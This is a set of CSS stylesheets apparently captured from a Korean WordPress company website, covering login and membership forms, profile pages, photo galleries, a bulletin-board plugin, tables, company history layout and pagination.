.membership #user_login, .membership #user_pass  {background-color: #f5f5f5;border: 1px solid #CCC;padding: 5px 10px;font-weight: bold;color: #444;width:130px;}
.membership .login_side_action{ clear:both}
.membership #wp-submit {padding: 20px 0;-webkit-appearance: none;background-color: #65A7CE;border: 2px solid #6195B3;font-weight: bold;color: white;width: 80px;margin-left: 10px; cursor:pointer}
/*.membership .membership_signup #setupform p#user_address_container label {height: 66px;float: left;}
.membership .membership_signup #setupform p#user_freeword_container label {height: 60px;float: left;}
.membership .membership_signup #setupform p#user_freeword_container textarea { margin: 6px 14px; width:380px; border: 1px solid #BBB;padding: 2px 6px; height: 60px;}
.membership .membership_signup #setupform input#zip {width: 43px; margin:4px 14px 2px 14px}
.membership .membership_signup #setupform input#address { width:200px; margin:2px 14px}
.membership .membership_signup #setupform input#address_more { width:200px; margin:2px 14px 4px 14px}
*/

/*LOST ID PASSWORD*/
#lostpasswordform{ margin-top:10px; border:1px solid #ccc; position:relative; padding:20px 0; margin: 30px 60px;}
.membership #lostpasswordform #user_email_container{ text-align:center}
.membership #lostpasswordform label{width: 190px;}
.membership #lostpasswordform #wp-submit {padding: 5px 0;width: 100px; cursor:pointer}

/*PROFILE*/
#member_profil {margin: 10px 60px 60px 60px;}
.signup_message_info, #member_profil .updated, #member_profil .message_error{ width:560px; border:3px solid #FFF39E; padding:10px; text-align:center; margin:10px auto; background-color:#FFFDCF}
.signup_message_info{border:1px solid #FFF39E; background-color:#FFFDCF;}
.membership p.signup_message_info{ margin-bottom:30px}
#member_profil .updated {border: 1px solid #C4ECB3;background-color: #E4FCDA;}
#member_profil .error {border: 1px solid #E48282; background-color: #FFE2E2;}

.form-table { width:100%;  border:1px solid #ddd; border-bottom:none;margin-top: 15px;}
.form-table th{ font-weight:bold; width:120px; padding:7px; border-right:1px solid #ddd; vertical-align:top; background-color:#f5f5f5}
.form-table th, .form-table td{ border-bottom:1px solid #ddd}
.form-table td{ padding:7px 12px}
.form-table input{ border:#ddd solid 1px; padding:2px 4px; background-color:#fbfbfb; width:150px }
.form-table textarea{ border:#ddd solid 1px; padding:8px; background-color:#fbfbfb }
.form-table #email {}
.form-table #realname { width: 80px;}
.form-table #zip {width: 80px; margin-bottom:6px; display:block; float:left}
.form-table #zip_btn{display: block; line-height: 18px; margin-left: 10px; float: left; background: #fff url('images/membership/post_btn_bg.gif') no-repeat 7px center; padding: 1px 7px 1px 39px; color: #7A7A7A; font-weight: bold; border: 1px solid #DDD; margin-top: 2px;}
.form-table a:hover#zip_btn{ border-color:#aaa}
.form-table #address { width: 250px; margin-bottom:6px; display:block; clear:both}
.form-table #address_more { width: 250px;}
.form-table #freeword { width: 380px; height: 75px}
#member_profil #member_message {padding: 20px 0;border: 1px solid #DDD;margin-top: 20px;float: left;width: 100%; margin-bottom: 30px;}
#member_profil #member_message #please_login{ text-align: center;border-bottom: 1px dashed #DDD;padding-bottom: 15px;margin: 0 50px 20px 50px;color: #333;font-weight: bold;}
#member_profil #member_message #please_login a{ color:#65A7CE}
#member_profil .login_side_action {  width: 360px;  margin: auto; float: none;}
#member_profil #updateuser, #member_profil #profile_info_change_btn {padding: 8px 40px;-webkit-appearance: none;background-color: #65A7CE;border: 2px solid #6195B3;font-weight: bold;color: white;margin-top: 10px;cursor:pointer;}
.help_message{ font-size:11px; color: #aaa; display: inline-block; margin-left: 15px;}
#member_profil b{ font-weight:bold}

/*VALIDATION ERROR*/
.form-table label.error, #member_profil .form-table label.error {display: inline-block;width: 300px;margin-left: 10px;color: #EC4040;border-color: transparent;background-color: transparent;}
.form-table input.error, #member_profil .form-table input.error{ border-color:#DF6A6A; background-color: transparent}

/*ACTIVATE*/
.error404 #content.widecolumn {margin-top: 70px;}

/*WELCOME MESSAGE*/
.membership #login_form_container.welcome_message{ background:none; padding:30px 0; width:100%; text-align:center}
#login_welcome span { color: #267DAF; font-size: 24px;}
.welcome_message .userinfo a { display: inline-block; padding: 10px 20px; background: #65A7CE; margin: 10px; color: #fff; font-weight: bold;}
.welcome_message .userinfo a#welcome_logout{ background-color:#999}

/*SIGNUP CONFIRMATION MESSAGE*/
.error404 #content { width: 1000px; margin: auto; text-align: center; margin-bottom: 140px;}
.error404 #content h2 { font-size: 20px; font-weight: bold;}
.error404 #content #signup-welcome { padding: 20px; margin: 10px 170px; background-color: #E8FFD5; border: 1px solid #AADD7F;}
.error404 #content #signup-welcome p{ padding:3px}
.error404 #content p.view a{ font-weight:bold; color:#004282; padding:3px 10px; background-color:#eee; border:1px solid #ddd; }
.error404 #content p.view {padding-top:10px}
.error404 #content .lead-in { padding: 20px; margin: 10px 170px; background-color: #f5f5f5; border: 1px solid #ddd;}
.error404 #content .lead-in  a{ font-weight:bold; color:#004282; padding:0px 3px; line-height:20px  }


/***************************************/
/* PHOTO NEWS */
/***************************************/

/*Video player style*/
.win_mediaplayer_container{ text-align:center}
#win_mediaplayer{ background-color: #fff;margin: auto;}
.mejs-container{ margin: auto;}

.gallery {margin-top: 30px;}
#the_content .gallery ul{ padding-left:0}
.gallery li { display: block; list-style:none; float:left; width: 25%;  padding-bottom:20px}
.gallery li a{ display: block; text-align:center }
.gallery li a.photo_thumb {width: 138px; border: none;}
a.photo_link { /* width:196px; */ text-align: center;  color: #333; font-weight: bold; padding-top: 3px; margin:auto; height: 18px;}
a:hover.photo_link{color:#0A8B9B}
a.photo_thumb { border:1px solid #ccc; width: 100px;margin:auto}
a.photo_thumb img { display:block; display:block; width: 138px; height: 138px; border: 1px solid #CCC;}
a:hover.photo_thumb { border:1px solid #65A7CE}

#download_files {clear: both; margin: 10px 0; float: left; background-color:#f5f5f5; border:1px solid #ddd; width: 100%; }
#download_files h3 { font-weight:bold; padding-bottom:3px; border-bottom: 1px dashed #ccc; margin: 10px 20px 10px 20px;}
#download_files ul{  margin: 0 20px 10px 20px;}
#download_files li { list-style:none}
#download_files li a { color: #0A7D86; font-size:12px; background: transparent url('images/photonews/download_icon.gif') no-repeat 5px center; display: block; padding: 2px 0; padding-left: 30px;}
#download_files li a:hover { color: #004F55; background-color: #E9E9E9;}

#photo_content_container {clear: both;}
.single-photonews img.photos, .single-photosocial img.photos{ margin-bottom:20px; border:1px solid #ddd; display:block; clear:both; max-width: 700px;}

.single-photonews .avatar img { width: 40px; height: 40px;}
.single-photonews .comment_user {min-height: auto;}

/*Last photonews list*/
#last_photos li {float: left; margin: 16px 6px 0 6px;display: inline-block;}
#last_photos {float: left; padding: 5px 9px 0px 10px;    border: 1px solid #ddd;margin-top: 20px;height: 193px; width: 609px;}
#last_photos a.photo_thumb { border: none;}
#last_photos .photo_link {text-align: center; display: block;}

/***************************************/
/* LHBOARD */
/***************************************/
#lhwb_board_write_btn {padding: 10px 0; color: auto; background:none}
div#lhwb_wrap #board_write_btn a{ margin-top:5px; border:none; padding: 5px 15px 5px 30px; font-size: 13px; color:#666; border: 1px solid #DDD !important; font-weight: bold !important; background:#F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important; text-decoration: none !important;}
#lhwb_board_write_btn a{ border:none; padding: 5px 15px 5px 28px; font-size: 13px; color:#666; border: 1px solid #DDD !important; font-weight: bold !important; background:#F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important; text-decoration: none !important;}

div#lhwb_wrap span.btn02{background: none; background-color: #CACACA;border: 1px solid #DDD !important; padding: 5px 24px; font-weight: bold !important; color:#666 !important; background:#F2F2F2;}
div#lhwb_wrap span.btn02:hover{}
div#lhwb_wrap .writeTy01 ul {border-top: none !important;}

div#lhwb_wrap .board_list p {padding: 14px 0px;}
div#lhwb_wrap .board_list p#lhwb_view_comments{ min-height:120px}
div#lhwb_wrap .boardTy01 table {border-top: 4px solid #999 !important;border-bottom: 3px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th span {border-right: 1px solid #ccc !important;}
div#lhwb_wrap .boardTy01 table thead th {border-bottom: 2px solid #ccc !important;}
div#lhwb_wrap .FootTy01 .pageing strong {color: white; border-color: #BDBDBD ; background-color: #BDBDBD !important; }
div#lhwb_wrap a{ text-decoration: none !important}

div#lhwb_wrap input[type="text"], input[type="password"], textarea{ box-shadow:none !important}

div#lhwb_wrap .boardTy01 table#board_list tbody tr{ cursor:pointer}
div#lhwb_wrap .boardTy01 table#board_list tbody tr:hover{ background-color:#f5f5f5}

.btn_board_reply.lhwb_board_reply_btn,
.btn_write.lhwb_modify_btn,
.btn_cancel_03,
#lhwb_reply_btn .btn_write,
#lhwb_reply_btn .btn_cancel_04 { background: none !important; padding: 0 !important; margin:0;}
.btn_board_reply.lhwb_board_reply_btn a,
.btn_write.lhwb_modify_btn a,
.btn_cancel_03 a,
#lhwb_reply_btn .btn_write a,
#lhwb_reply_btn .btn_cancel_04 a,
#lhwb_wrap .btn_list a{background-color:#F2F2F2; display: inline-block; padding: 5px 22px 5px 28px !important; font-size: 13px; border: 1px solid #DDD; margin:0 2px}

.btn_board_reply.lhwb_board_reply_btn a{background:#F2F2F2 url('images/lhboard/btn_comment.png') no-repeat 5px center !important;}
#lhwb_wrap .btn_list a{background:#F2F2F2 url('images/lhboard/btn_list.png') no-repeat 5px center !important;}
.btn_write.lhwb_modify_btn a{background:#F2F2F2 url('images/lhboard/btn_edit.png') no-repeat 5px center !important;}
.btn_cancel_03 a{background:#F2F2F2 url('images/lhboard/btn_trash.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_write a{background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important;}
#lhwb_reply_btn .btn_cancel_04 a{background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important;}
html div#lhwb_wrap p#lhwb_view_comments pre{ min-height: 120px !important;}

#lhwb_reply_btn li:first-child{ float: right !important;}

#lhwb_reply_btn .btn_write { float: left; width: auto;}
div#lhwb_wrap #lhwb_reply_btn { clear: both; width: 100% !important; margin-top: 10px;}
div#lhwb_wrap #lhwb_reply_btn ul li { width: auto !important;}
div#lhwb_wrap .txtarea05 { width: 100% !important; background-color: #f9f9f9 !important;}
div#lhwb_wrap #lhwb_reply_container .lwhb_reply_li_1 .comment_input { width: 100%!important;}
#lhwb_reply {margin: 0 40px;}

#reply_input h3 small span { padding: 0px 30px; display: block; font-size: 13px; color: #686767 !important; margin:  0 0 10px 0; font-weight: bold; width: 620px !important; text-align: right; padding-top: 10px;}
#lhwb_view_footer { border-bottom: 1px solid #CBCBCB; float: left; width: 100%;}
div#lhwb_wrap #lhwb_reply_container ul li h3 { width: 620px;}
#lhwb_view_comments { min-height: 120px;}
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li span { margin-bottom: 0; line-height: 170%; float: none;}
div#lhwb_wrap .view_title {border-right: 1px solid #DDD; padding: 0 10px 0 0; display: inline-block; width: 380px !important; max-width: none !important; font-weight:bold}
.view_author { padding: 0 10px !important;}
.view_author { border-right: 1px solid #ddd; margin-right:10px;}
.view_textarea .btn_write {background-color: #ddd;}
.view_textarea .btn_write a{color:#666 !important}

#lhwb_reply_list h3 small span:first-child { font-weight: bold; font-size:12px;}
#lhwb_reply_list h3 small span{ color: #AFAFAF !important; }
div#lhwb_wrap #lhwb_board_view.writeTy01 ul.bgef li {border-top: 1px solid #CCC;}
#lhwb_wrap .fst01 { color: #AFAFAF !important; font-size: 12px; font-weight: bold; margin-bottom: 4px;}
div#lhwb_wrap #lhwb_re_reply .txtarea05 { margin-bottom: 20px;}
div#lhwb_wrap #lhwb_re_reply_btn { margin-left: 20px;}
#lhwb_re_reply_btn span.btn_write { padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_confirm.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; width: 38px;}
#lhwb_re_reply_btn #reply_input_del{ padding: 5px 0px 5px 27px; margin-bottom: 3px; background: #F2F2F2 url('images/lhboard/btn_cancel.png') no-repeat 5px center !important; display: inline-block; border: 1px solid #DDD; font-size: 12px; width: 38px;}
div#lhwb_wrap #lhwb_reply_container #lhwb_re_view .re {background-color: #F1F1F1;}


/***************************************/
/* ONLINE QUOTE */
/***************************************/
#quote_search input{ vertical-align:middle;}
#quote_search_submit{ height:auto; border:none}

/* 테이블 스타일 */
table.t1 {border-collapse: collapse; width: 100%; margin: .5em 0px; font-size: 1em;border-top: 4px solid #999 !important;border-bottom: 3px solid #ccc !important;}
table.t1 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
table.t1 th, table.t1 td { border: 0px solid #c8c8c8; border-width: 0 0px 0px 0; padding: 6px 6px 6px 6px; }
table.t1 thead, table.t1 tfoot { background: #fff; font-weight: normal; font-size: 1em;}
table.t1 th { background: #fff; font-weight: bold; text-align: left; border-bottom: 1px solid #ebebeb; padding-left:10px;padding-top: 10px;padding-bottom: 10px;}
table.t1 td { background: #fff; font-weight: bold; text-align:left; border-bottom: 1px solid #ebebeb;}
table.t1 td.left {text-align: left;}
table.t1 td.center {text-align: center;}
table.t1 td.right {text-align: right;}

/* 폼 스타일 */
input{color:#707070; background:#ffffff; border:1px #dfdfdf solid; height:18px}
.checkbox{border:0px #dfdfdf solid;}
.input{color:#707070; background:#ffffff; border:1px #dfdfdf solid; height:14px; width:80px; margin:1px;}
.input_text{color:#b3b3b3; background:#ffffff; border:1px #C2C2C2 solid;}

#customer_box {border: #dcdcdc 1px solid; padding: 15px 15px; margin-bottom: 10px;}
#customer_box #customer_title {font-weight: bold; border-bottom: #dcdcdc 1px solid; padding-bottom: 10px; margin-bottom: 20px;}
#customer_box #customer_title h2{font-size:18px; font-family:NanumGothic, Arial, Helvetica, sans-serif; padding-left:10px; }
#customer_box .call_center_phone {padding-left: 5px;}
#customer_box .call_center_phone span{padding-left: 5px; font-size:16px; font-family:Arial, Helvetica, sans-serif; font-weight: bold; color:#7a1717;}

/* table */
table.t11 {border-collapse: collapse; width:100%; margin: .5em 0px; font-size: 1em;border-top: 0px solid #218e94; border-right: 0px solid #C8C8C8; border-left: 0px solid #C8C8C8; margin-bottom:30px; line-height:20px;}
table.t11 th { background: #f4f4f4; color: #444444; font-weight: bold; text-align:center; vertical-align: middle; padding:10px;}
table.t11 td { background: #f4f4f4; color: #444444; font-weight: normal; text-align:left; vertical-align: middle; padding:10px; }

table.t11 .th1 { background: #fff; color: #444444; font-weight: bold; text-align:center; vertical-align: middle; padding:10px;}
table.t11 .td1 { background: #fff; color: #444444; font-weight: normal; text-align:left; vertical-align: middle;  padding:10px;}
table.t11 caption{display:none}

.year{font-family:"나눔고딕"; font-size:30px; color:#626d77; font-weight:bold; padding:10px;}
.day{font-family:"나눔고딕"; font-size:17px; color:#5d5a5a; font-weight:bold;}
#sub_img {width:1000px; margin:0 auto;}
#sub_contents {
width: 100%;
float: left;
background: #fff url('images/sub/sub_con_line.jpg') top repeat-x;
}


/***************************************/
/*2013-07-09*/
/***************************************/

/*introduction*/
.intro_bg {width: 749px; height: 410px; background: url("images/sub/intro_bg.gif") 490px 10px no-repeat;}
.intro {margin-top: 16px; margin-bottom:30px;}

table.t4 {border-collapse: collapse; width: 404px; margin: 0.5em 0px; font-size: 1em;border-top: 2px solid #0067a2; border-right: 0px solid #C8C8C8; border-left: 0px solid #C8C8C8;}
table.t4 tr {  } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
table.t4 th, table.t4 td { border: 0px solid #c8c8c8; border-width: 0 0px 0px 0; padding: 5px 5px 5px 5px; }
table.t4 thead, table.t4 tfoot { font-weight: normal; font-size: 1em;}
table.t4 th {font-weight: bold; text-align: left; border-bottom: 1px solid #ebebeb;}
table.t4 td {text-align:left; border-bottom: 1px solid #ebebeb;}
table.t4 td.left {text-align: left;}
table.t4 td.center {text-align: center;}
table.t4 td.right {text-align: right;}

/*history*/
.history {
    width: 100%;
    float: left;
    background: url("images/sub/history_bg.png") no-repeat left center;
}
.history dl {
    margin-left: 418px;
    border-left: 1px dotted #ccc;
    padding: 16px 0;
	background: url("images/sub/list_bg.png") repeat-y left center;
}
.history dl dt {
    background: url("images/sub/years_bg.png") no-repeat left center;
    /* margin: 36px 0; */
    font-size: 21px;
    font-weight: bold;
    color: #CFE3EF;
    padding-left: 10px !important;
    /* line-height: 32px; */
    padding: 4px 0;
}
.history dl dd {
    margin: 10px 11px;
}
.history li {list-style: none;}
.history span.list_bold{ font-size: 14px; color: #B90000; font-weight: bold;}
.history div {float: right; width: 353px;}
.history #history_01 {margin-left: 20px; margin-top: 47px;}
.history #history_02 {margin-left: 26px; margin-top: 49px;}
.history #history_03 {margin-left: 28px; margin-top: 62px;}
.history #history_04 {margin-left: 28px; margin-top: 43px;}
.history h2{white-space:nowrap;overflow:hidden; text-indent:999px; height:1px; padding:0; margin:0; }
.history ul{ padding:0 20px}
.history li{ font-size:12px; color: #6B6B6B;  padding:10px 0;}

/*map*/
.map { margin-top:50px;}
.map_boder { border: 2px solid #d7d7d7;width: 740px;}

table.t5 {border-collapse: collapse; width: 749px; margin: 0.5em 0px; font-size: 1em;border-top: 2px solid #0067a2; border-right: 0px solid #C8C8C8; border-left: 0px solid #C8C8C8;}
table.t5 tr { height: 27px; } /* colgroup 으로 td 스타일제어하려면 tr에 정의  */
table.t5 th, table.t5 td { border: 0px solid #c8c8c8; border-width: 0 0px 0px 0; padding: 3px 3px 3px 3px; }
table.t5 thead, table.t5 tfoot { font-weight: normal; font-size: 1em;}
table.t5 th { font-weight: bold; text-align: left; border-bottom: 1px solid #ebebeb; padding-left:10px;}
table.t5 td { font-weight: none; text-align:left; border-bottom: 1px solid #ebebeb;}
table.t5 td.left {text-align: left;}
table.t5 td.center {text-align: center;}
table.t5 td.right {text-align: right;}

/*history*/
.vision_bg { width:749px; height: 467px; background: url("images/sub/vision_bg.gif") 430px 60px no-repeat; margin-left: 29px;}
.vision { margin-top:50px; margin-bottom:30px;}

/*greet*/
#greetings {float: left;width: 100%;}
.greet { float:left;}
.greet_bg { width: 100%; float:left; background: url("images/sub/greet_03.gif") 444px 235px no-repeat;}
.greet_bg .greet_img {float:left; width: 245px;}
.greet_bg .greet_txt {float: right; width: 471px;line-height:20px;}


/*welfare*/
.welfare { margin-top:50px;}
.welfare_pa { margin-top:46px; margin-bottom:75px;}

/*work*/
/*
.work .panel-container div{ display:block}
.work .panel-container > div{ display:none}
.work .panel-container{ height:auto; min-height:200px}
*/
#workdone_list table{ width: 100%; background-color: #BCD2F3; border-spacing: 1px;}
#workdone_list table th{ text-align:center; font-weight:bold; color: rgb(0, 44, 111); padding:10px; vertical-align:middle}
#workdone_list table td{ background-color:#fff; padding:10px 10px; text-align:center; vertical-align: middle;}

#work_thumbnail_container { width: 230px; float: left;}
.single #the_content { clear: both; float: left; width: 706px; padding: 20px; border: 1px solid #ddd; margin-top: 20px;}
#work_thumbnail_container img { width: 230px; height: 230px;  display: block;}
#work_detail_info { padding-left: 20px; float: left;}
#work_detail_info h2 { font-size: 18px; font-weight: bold; color: #0650AF; padding-bottom: 2px; margin-bottom: 15px; border-bottom: 3px solid #ddd; width: 500px;}
#work_detail_info ul li{ clear:both}
#work_detail_info ul li span{ display: block; float:left; width: 335px; color: #333;  height: 35px; line-height: 35px; padding-left: 10px; border-bottom: 1px solid #ccc; border-top: 1px solid #fff;}
#work_detail_info ul li span:first-child { width: 140px;  font-weight: bold; color: #333;  background-color: #eee; height: 35px; line-height: 35px; padding-left: 10px; border-bottom: 1px solid #ccc; border-top: 1px solid #fff;}

/***************************************/
/* WP-PAGENAVI PLUGIN CUSTOM STYLE */
/***************************************/
.wp-pagenavi{ width:100%; text-align:center; clear: both; padding-top: 20px;margin-bottom: 40px;}
.wp-pagenavi a,.wp-pagenavi a:link  ,.wp-pagenavi a:visited ,.wp-pagenavi a:hover ,.wp-pagenavi a:active,.wp-pagenavi span.current, .wp-pagenavi span.extend{ border:1px #fff solid; border-color: transparent ; padding: 2px 6px 2px 6px; margin: 2px;text-decoration: none; font-weight:bold;}
.wp-pagenavi a            {background-color: #3783d8; color:#fff !important}
.wp-pagenavi a:link       {background-color: #3783d8; color:#fff !important}
.wp-pagenavi a:visited    {background-color: #3783d8; color:#fff !important}
.wp-pagenavi a:hover      {background-color: #9AC6F7; color:#fff !important}
.wp-pagenavi a:active     {background-color:#A7CDE4; color:#fff !important}
.wp-pagenavi span.current {background-color:#fff; color: #3783d8; border-color: #3783d8; padding: 6px 10px; }
.wp-pagenavi span.extend  { background-color: #fff; color: #A7CDE4;}
.wp-pagenavi span.pages   {padding: 2px 4px 2px 4px; margin: 2px 2px 2px 2px; color: #000000; border: 1px solid #000000; background-color: #FFFFFF;}

/***************************************/
/* POSTTYPE PAGING  */
/**************************************/
#page_nav_prev_next { float: left;}
#goto_list { float: right;}
#page_nav { border: 1px solid #ddd; float: left;  width: 746px; background-color: #f5f5f5; margin-top: 20px;}
#page_nav a { display: inline-block; padding: 10px 15px; color: #333;}
#page_nav a:hover {  background-color: #ececec;color: #00A3FF;}
#goto_list a{ border-left: 1px solid #ddd;}
#page_nav_prev_next a{ border-right: 1px solid #ddd;}

/***************************************/
/* sub  */
/**************************************/



--- FILE ---
content_type: text/css
request_url: http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/lhwb_default.css
body_size: 3978
content:
/*********************************************************
 ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒
**********************************************************

* Title : CSS 초기화 파일

* File : style.css

* Date : 2012-06-26

* ChangeLog : 2012-06-26 종류/용도별 파일 분할

* Author : 
  - dong-hak lee (이동학) / lh.byhaks@lh.co.kr

Copyright(c) 2012 dong-hak Lee . All rights reserved.
**********************************************************/

@charset "utf-8";

/* 에릭마이어 초기화 2012-06-26 Byhaks*/
/*
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquopte, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, d1, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td ,select,button,input,textarea,xmp{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}


<!-- HTML5 display-role reset for older browsers -->
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {line-height: 1;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
blockquote:before, blockquote:after, q:before, q:after {content: ''; content: none;}
table {border-collapse: collapse; border-spacing: 0;}
*/
/**/
/*
 div#lhwb_wrap  html,div#lhwb_wrap  body
,div#lhwb_wrap div,div#lhwb_wrap span,
div#lhwb_wrap applet,div#lhwb_wrap object,
*/



div#lhwb_wrap div ,div#lhwb_wrap span ,div#lhwb_wrap p  ,div#lhwb_wrap textarea{
    /*
    border:1px solid violet;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    o-box-sizing: border-box;
    */
}


 div#lhwb_wrap iframe  ,div#lhwb_wrap h1,div#lhwb_wrap h2,div#lhwb_wrap h3 
,div#lhwb_wrap h4,div#lhwb_wrap h5,div#lhwb_wrap h6,div#lhwb_wrap p,div#lhwb_wrap blockquopte,div#lhwb_wrap pre,div#lhwb_wrap abbr
,div#lhwb_wrap acronym,div#lhwb_wrap address,div#lhwb_wrap big,div#lhwb_wrap cite,div#lhwb_wrap code,div#lhwb_wrap del,div#lhwb_wrap dfn,div#lhwb_wrap em
,div#lhwb_wrap font,div#lhwb_wrap img,div#lhwb_wrap ins,div#lhwb_wrap kbd,div#lhwb_wrap q,div#lhwb_wrap s,div#lhwb_wrap samp,div#lhwb_wrap small,div#lhwb_wrap strike
,div#lhwb_wrap strong,div#lhwb_wrap sub,div#lhwb_wrap sup,div#lhwb_wrap tt,div#lhwb_wrap var,div#lhwb_wrap d1,div#lhwb_wrap dt,div#lhwb_wrap dd,div#lhwb_wrap ol
,div#lhwb_wrap ul,div#lhwb_wrap li,div#lhwb_wrap fieldset,div#lhwb_wrap form,div#lhwb_wrap label,div#lhwb_wrap legend,div#lhwb_wrap table,div#lhwb_wrap caption
,div#lhwb_wrap tbody ,div#lhwb_wrap tfoot,div#lhwb_wrap thead,div#lhwb_wrap tr,div#lhwb_wrap th,div#lhwb_wrap td ,div#lhwb_wrap select,div#lhwb_wrap button
, div#lhwb_wrap xmp, div#lhwb_wrap .wp-editor-tools{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 12px;
	font-family: inherit;
	vertical-align: middle;
    line-height: 100%;
}
div#lhwb_wrap input,div#lhwb_wrap textarea,div#lhwb_wrap a,div#lhwb_wrap div,div#lhwb_wrap span {
    outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}



 div#lhwb_wrap article,div#lhwb_wrap  aside,div#lhwb_wrap  details,div#lhwb_wrap  figcaption,div#lhwb_wrap  figure,div#lhwb_wrap  footer
,div#lhwb_wrap header,div#lhwb_wrap  hgroup,div#lhwb_wrap  menu,div#lhwb_wrap  nav,div#lhwb_wrap section {display: block;}
div#lhwb_wrap  body {line-height: 1;}
div#lhwb_wrap  ol,div#lhwb_wrap  ul {list-style: none;}
div#lhwb_wrap  blockquote, div#lhwb_wrap  q {quotes: none;}
div#lhwb_wrap  blockquote:before,div#lhwb_wrap  blockquote:after,div#lhwb_wrap q:before,div#lhwb_wrap q:after {content: ''; content: none;}
div#lhwb_wrap  table {border-collapse: collapse; border-spacing: 0;}








--- FILE ---
content_type: text/css
request_url: http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/css/lhwb_common.css
body_size: 6957
content:
/*********************************************************
 ▒▒▒ 스타일 css 정보  ▒▒▒ Program Information ▒▒▒
**********************************************************

* Title : 워드프레스 Board common 파일

* File : lhwb_common.css

* Date : 2012-06-26

* ChangeLog : 2012-06-26 종류/용도별 파일 분할

* Author : 
  - dong-hak lee (이동학) / lh.byhaks@lh.co.kr

Copyright(c) 2012 dong-hak Lee . All rights reserved.
**********************************************************/
@charset "utf-8";
#lhwb_wrap object{
	background:none;
}
#lhwb_wrap table {
	font-size:inherit;
	background-color:transparent;
	border-collapse:collapse;
	border-spacing:0;
}
#lhwb_wrap td {
	background-color:transparent;
}
#lhwb_wrap select{
	margin:0px;
	padding:0px;
}
#lhwb_wrap input{
    /*
	margin:0px;
	padding:0px;
    */
}

#lhwb_wrap input#board_keyword_text{
	margin:1px;
	padding:5px;
    height: auto;
}

#lhwb_wrap  fieldset,#lhwb_wrap  img {
	border:0;
}
#lhwb_wrap address,#lhwb_wrap  caption,#lhwb_wrap  cite,#lhwb_wrap  code,#lhwb_wrap  dfn,#lhwb_wrap  em,#lhwb_wrap  var {
	font-style:normal;
	font-weight:normal;
}
#lhwb_wrap li {
	list-style:none;
}
#lhwb_wrap caption {
	text-align:left;
}
#lhwb_wrap hr {
	display:none;
	font:0;
	line-height:0;
	font-size:0;
	text-indent:-999px;
}
#lhwb_wrap legend {
	display:inline;
	width:0px;
	height:0;
	position:absolute;
	top:-10px;
	font:0;
	line-height:0;
	font-size:0;
	text-indent:-999px;
	visibility:hidden;
}
#lhwb_wrap h1,#lhwb_wrap  h3,#lhwb_wrap  h4,#lhwb_wrap  h5,#lhwb_wrap  h6 {
	font-weight:normal;
	line-height:1.4;
	font-size:100%;
}
div#lhwb_wrap a,div#lhwb_wrap a code {
	color:#666;
	text-decoration:none;
}
div#lhwb_wrap a:visited,div#lhwb_wrap  a:visited code {
	color:#666;
	text-decoration:none;
}
div#lhwb_wrap a:active,div#lhwb_wrap  a:active code {
	color:#666;
	text-decoration:none;
}
div#lhwb_wrap a:hover,div#lhwb_wrap  a:hover code {
	color:#666;
	text-decoration:underline;
}
div#lhwb_wrap a:link {
    color:#666;
}


div#lhwb_wrap img.image,div#lhwb_wrap  input,div#lhwb_wrap textarea,div#lhwb_wrap select {
	font-family:dotum, AppleGothic, sans-serif;
	color:#666;
	font-size:12px;
	font-weight:inherit;
	vertical-align:middle;
}
#lhwb_wrap textarea {
	color:#666;
	padding:5px 5px 0 5px;
	line-height:1.4;
	border:1px solid #d9d9d9;
	border-color:#ababab #d9d9d9 #d9d9d9 #ababab;
	overflow:auto;
}
#lhwb_wrap img.image {
	cursor:pointer;
}
#lhwb_wrap body {
	font:12px/1.2 "Dotum";
	color:#666;
	line-height:18px;
}
#lhwb_wrap img {
	vertical-align:middle;
}

#lhwb_wrap .hidden {
	visibility:hidden;
	overflow:hidden;
	width:0;
	height:0;
	font-size:0;
}
#lhwb_wrap .pointer {
	cursor:pointer;
}
#lhwb_wrap .ib {
	display:inline-block;
}
#lhwb_wrap .pRelative {
	position:relative;
}
#lhwb_wrap .left {
	text-align:left;
}
#lhwb_wrap .center {
	text-align:center;
}
#lhwb_wrap .text_center {
	text-align:center;
}
#lhwb_wrap .right {
	text-align:right;
}
#lhwb_wrap .top {
	vertical-align:top;
}
#lhwb_wrap .bottom {
	vertical-align:bottom;
}
#lhwb_wrap .small {
	font-size:11px;
}
#lhwb_wrap .num, .sp0 {
	letter-spacing:0;
}
#lhwb_wrap .fl {
	float:left;
	background: none;
}
#lhwb_wrap .fr {
	float:right;
}
#lhwb_wrap .overflow{overflow:hidden;}
#lhwb_wrap .clear {clear:both;}
#lhwb_wrap .pr5 {padding-right:5px;}
#lhwb_wrap .pr10 {padding-right:10px;}
#lhwb_wrap .pr20 {	padding-right:20px;}
#lhwb_wrap .pr30 {	padding-right:30px;}
#lhwb_wrap .pl5 {padding-left:5px;}
#lhwb_wrap .pl10 {padding-left:10px;}
#lhwb_wrap .pl20 {	padding-left:20px;}
